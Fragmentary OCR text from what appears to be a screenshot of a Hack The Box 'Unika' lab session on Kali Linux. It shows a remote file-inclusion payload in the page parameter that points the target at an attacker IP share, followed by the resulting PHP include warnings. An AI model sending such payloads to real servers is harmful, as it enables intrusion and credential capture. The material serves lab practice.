 Home kali-linux-2022.4-jméno:k...
1 2 3 4 10.10.16.39
Hack T HTB A Hack T Unika unika.ht what d respon
unika.htb/index.php?page="//10.10.14.6/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Warning: include("//10.10.14.6/somefile"): Failed to open stream: No such file or directory
in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '"//10.10.14.6/somefile"' for inclusion
(include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11